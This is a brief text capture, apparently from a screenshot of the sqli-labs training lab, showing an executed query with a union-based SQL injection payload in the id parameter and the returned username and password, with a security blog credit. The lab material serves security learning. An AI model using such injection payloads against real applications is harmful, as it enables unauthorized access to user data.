 Welcome Dhakkan
--------------------------------------------------------------------------
SELECT * FROM users WHERE id='1' union select 1 ,2 ,3 #' LIMIT 0,1
--------------------------------------------------------------------------
Your Login name:Dumb
Your Password:Dumb
谢公子学安全
https://blog.csdn.net/qq_36119192